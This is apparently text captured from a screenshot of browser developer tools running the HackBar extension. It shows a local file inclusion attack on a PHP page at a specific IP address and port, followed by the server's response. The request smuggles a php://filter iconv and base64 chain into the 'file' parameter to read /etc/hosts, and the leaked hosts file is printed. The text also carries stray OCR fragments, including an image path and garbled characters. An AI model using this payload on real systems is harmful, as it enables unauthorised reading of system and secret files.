 GyQpQzEyNy4wLjAuMQlsb2NhbGhvc3QKOjoxCWxvY2FsaG9zdCBpcDYtbG9jYWxob3N0IGlw
Elements Console Sources Network Performance Memory Application Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1.14.71.254:28030/index.php?action=read&file=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7/resource=/etc/hosts
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
$)C127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.2.59.139 8115f477cd28
Better
英 •, 简